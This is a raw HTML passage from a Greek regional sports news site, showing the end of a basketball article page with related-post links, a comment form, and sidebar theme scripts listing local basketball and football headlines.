itemid="https://www.sportskalampaka.gr/%ce%b2-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bc%cf%80%ce%ac%cf%83%ce%ba%ce%b5%cf%84-%ce%bf-%ce%b1%ce%af%ce%bf%ce%bb%ce%bf%cf%82-%ce%b3%cf%8c%ce%bc%cf%86%ce%bf%ce%b9-%cf%80%ce%ad%cf%81%ce%b1/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Β&#039; Εθνική μπάσκετ: ο Αίολος/Γόμφοι πέρασε με νίκη από τα Γρεβενά"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2022/04/AIOLOS-OLY-1.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6974872d47ed3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6974872d47ed3" ><script>var block_td_uid_3_6974872d47ed3 = new tdBlock();
block_td_uid_3_6974872d47ed3.id = "td_uid_3_6974872d47ed3";
block_td_uid_3_6974872d47ed3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6974872d47ed3_rand","td_column_number":3,"live_filter_cur_post_id":33544,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6974872d47ed3_rand","tdc_css_class_style":"td_uid_3_6974872d47ed3_rand_style"}';
block_td_uid_3_6974872d47ed3.td_column_number = "3";
block_td_uid_3_6974872d47ed3.block_type = "td_block_related_posts";
block_td_uid_3_6974872d47ed3.post_count = "6";
block_td_uid_3_6974872d47ed3.found_posts = "702";
block_td_uid_3_6974872d47ed3.header_color = "";
block_td_uid_3_6974872d47ed3.ajax_pagination_infinite_stop = "";
block_td_uid_3_6974872d47ed3.max_num_pages = "117";
tdBlocksArray.push(block_td_uid_3_6974872d47ed3);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6974872d49eac" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6974872d47ed3" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_6974872d49eb1" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6974872d47ed3" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_6974872d47ed3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8-%ce%bf-%ce%b3%cf%83-%ce%b1%ce%b3%cf%81%ce%b9%ce%ac%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-77-71-%cf%84%ce%bf%ce%bd-%ce%af/" rel="bookmark" class="td-image-wrap" title="Κύπελλο ΕΣΚΑΘ: ο ΓΣ Αγριάς νίκησε 77-71 τον Ίωνα στον τελικό"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/agria-bc-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/agria-bc-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/agria-bc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο ΕΣΚΑΘ: ο ΓΣ Αγριάς νίκησε 77-71 τον Ίωνα στον τελικό" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/" class="td-post-category">ΜΠΑΣΚΕΤ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8-%ce%bf-%ce%b3%cf%83-%ce%b1%ce%b3%cf%81%ce%b9%ce%ac%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-77-71-%cf%84%ce%bf%ce%bd-%ce%af/" rel="bookmark" title="Κύπελλο ΕΣΚΑΘ: ο ΓΣ Αγριάς νίκησε 77-71 τον Ίωνα στον τελικό">Κύπελλο ΕΣΚΑΘ: ο ΓΣ Αγριάς νίκησε 77-71 τον Ίωνα στον τελικό</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%bc%cf%80%ce%ac%cf%83%ce%ba%ce%b5%cf%84-%cf%84%ce%b1-%ce%b6%ce%b5%cf%85%ce%b3%ce%ac%cf%81%ce%b9%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-play-in/" rel="bookmark" class="td-image-wrap" title="Κύπελλο Μπάσκετ: τα ζευγάρια για τα play in"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/01/kypello-basket-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/01/kypello-basket-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2021/01/kypello-basket-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο Μπάσκετ: τα ζευγάρια για τα play in" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/" class="td-post-category">ΜΠΑΣΚΕΤ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%bc%cf%80%ce%ac%cf%83%ce%ba%ce%b5%cf%84-%cf%84%ce%b1-%ce%b6%ce%b5%cf%85%ce%b3%ce%ac%cf%81%ce%b9%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-play-in/" rel="bookmark" title="Κύπελλο Μπάσκετ: τα ζευγάρια για τα play in">Κύπελλο Μπάσκετ: τα ζευγάρια για τα play in</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8-%ce%af%cf%89%ce%bd%ce%b1%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%cf%81%ce%b9%ce%ac-%cf%80%cf%81%ce%bf%ce%ba%cf%81%ce%af%ce%b8/" rel="bookmark" class="td-image-wrap" title="Κύπελλο ΕΣΚΑΘ: Ίωνας και Αγριά προκρίθηκαν στον τελικό"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/A1-ESKATH-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/A1-ESKATH-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2019/10/A1-ESKATH-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2019/10/A1-ESKATH-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Κύπελλο ΕΣΚΑΘ: Ίωνας και Αγριά προκρίθηκαν στον τελικό" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/" class="td-post-category">ΜΠΑΣΚΕΤ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8-%ce%af%cf%89%ce%bd%ce%b1%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%cf%81%ce%b9%ce%ac-%cf%80%cf%81%ce%bf%ce%ba%cf%81%ce%af%ce%b8/" rel="bookmark" title="Κύπελλο ΕΣΚΑΘ: Ίωνας και Αγριά προκρίθηκαν στον τελικό">Κύπελλο ΕΣΚΑΘ: Ίωνας και Αγριά προκρίθηκαν στον τελικό</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%83%ce%ba%ce%b1%ce%b8-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-34-1-%cf%84%ce%bf-%cf%86%ce%ac%ce%b9%ce%bd%ce%b1%ce%bb-%cf%86%ce%bf/" rel="bookmark" class="td-image-wrap" title="ΕΣΚΑΘ: το Σαββατοκύριακο 3,4/1 το φάιναλ-φορ του κυπέλλου"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/605634519_1694748098601656_9152857386509646873_n-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/605634519_1694748098601656_9152857386509646873_n-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/605634519_1694748098601656_9152857386509646873_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ΕΣΚΑΘ: το Σαββατοκύριακο 3,4/1 το φάιναλ-φορ του κυπέλλου" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/" class="td-post-category">ΜΠΑΣΚΕΤ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%83%ce%ba%ce%b1%ce%b8-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-34-1-%cf%84%ce%bf-%cf%86%ce%ac%ce%b9%ce%bd%ce%b1%ce%bb-%cf%86%ce%bf/" rel="bookmark" title="ΕΣΚΑΘ: το Σαββατοκύριακο 3,4/1 το φάιναλ-φορ του κυπέλλου">ΕΣΚΑΘ: το Σαββατοκύριακο 3,4/1 το φάιναλ-φορ του κυπέλλου</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%84%ce%b1-%ce%bf-%ce%ba-basket%ce%84-%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b5%ce%af/" rel="bookmark" class="td-image-wrap" title="Ο ΄Α.Ο.Κ-Basket΄ ευχαριστεί&#8230;"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/06/Basketa14-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/06/Basketa14-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2023/06/Basketa14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ο ΄Α.Ο.Κ-Basket΄ ευχαριστεί&#8230;" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/" class="td-post-category">ΜΠΑΣΚΕΤ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%84%ce%b1-%ce%bf-%ce%ba-basket%ce%84-%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b5%ce%af/" rel="bookmark" title="Ο ΄Α.Ο.Κ-Basket΄ ευχαριστεί&#8230;">Ο ΄Α.Ο.Κ-Basket΄ ευχαριστεί&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/elite-league-%cf%84%ce%b1-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd-87-57-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%cf%87%ce%b1%ce%bb%ce%ba%ce%af/" rel="bookmark" class="td-image-wrap" title="Elite League: τα Τρίκαλα ηττήθηκαν 87-57 από την Χαλκίδα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/06/Basketa14-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/06/Basketa14-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2023/06/Basketa14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Elite League: τα Τρίκαλα ηττήθηκαν 87-57 από την Χαλκίδα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/" class="td-post-category">ΜΠΑΣΚΕΤ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/elite-league-%cf%84%ce%b1-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd-87-57-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%cf%87%ce%b1%ce%bb%ce%ba%ce%af/" rel="bookmark" title="Elite League: τα Τρίκαλα ηττήθηκαν 87-57 από την Χαλκίδα">Elite League: τα Τρίκαλα ηττήθηκαν 87-57 από την Χαλκίδα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6974872d47ed3" data-td_block_id="td_uid_3_6974872d47ed3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6974872d47ed3" data-td_block_id="td_uid_3_6974872d47ed3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%B2-%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BC%CF%80%CE%AC%CF%83%CE%BA%CE%B5%CF%84-%CE%BF-%CE%B1%CE%AF%CE%BF%CE%BB%CE%BF%CF%82-%CE%B3%CF%8C%CE%BC%CF%86%CE%BF%CE%B9-%CF%80%CE%AD%CF%81%CE%B1/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='33544' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_6974872d4c00d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6974872d4c00d" ><script>var block_td_uid_6_6974872d4c00d = new tdBlock();
block_td_uid_6_6974872d4c00d.id = "td_uid_6_6974872d4c00d";
block_td_uid_6_6974872d4c00d.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6974872d4c00d_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6974872d4c00d_rand","tdc_css_class_style":"td_uid_6_6974872d4c00d_rand_style"}';
block_td_uid_6_6974872d4c00d.td_column_number = "1";
block_td_uid_6_6974872d4c00d.block_type = "td_block_2";
block_td_uid_6_6974872d4c00d.post_count = "5";
block_td_uid_6_6974872d4c00d.found_posts = "2156";
block_td_uid_6_6974872d4c00d.header_color = "#";
block_td_uid_6_6974872d4c00d.ajax_pagination_infinite_stop = "";
block_td_uid_6_6974872d4c00d.max_num_pages = "432";
tdBlocksArray.push(block_td_uid_6_6974872d4c00d);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_6974872d4c00d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-2/" rel="bookmark" class="td-image-wrap" title="Εκτός έδρας με την Λυγαριά το Καστράκι"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410535-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410535-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410535-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Εκτός έδρας με την Λυγαριά το Καστράκι" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-2/" rel="bookmark" title="Εκτός έδρας με την Λυγαριά το Καστράκι">Εκτός έδρας με την Λυγαριά το Καστράκι</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:54:52+00:00" >23/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-2/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Για την 11η αγωνιστική του πρωταθλήματος της Α&#039; Ερασιτεχνικής κατηγορίας που θα γίνει αύριο το απόγευμα το Καστράκι θ&#039; αγωνιστεί εκτός έδρας με την...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%80%ce%ad%ce%bd%ce%b1%ce%bd%cf%84%ce%b9-%cf%83%cf%84%ce%b7%ce%bd-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" class="td-image-wrap" title="Απέναντι στην Δήμητρα τα Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360761-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360761-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360761-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Απέναντι στην Δήμητρα τα Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%80%ce%ad%ce%bd%ce%b1%ce%bd%cf%84%ce%b9-%cf%83%cf%84%ce%b7%ce%bd-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" title="Απέναντι στην Δήμητρα τα Μετέωρα">Απέναντι στην Δήμητρα τα Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:49:49+00:00" >23/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα παιχνίδια του Σαββάτου 24/1"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Meteora-25-26P1430628-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Meteora-25-26P1430628-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Meteora-25-26P1430628-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: τα παιχνίδια του Σαββάτου 24/1" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα παιχνίδια του Σαββάτου 24/1">Α&#8217; Ερασιτεχνική: τα παιχνίδια του Σαββάτου 24/1</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T21:13:53+00:00" >22/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

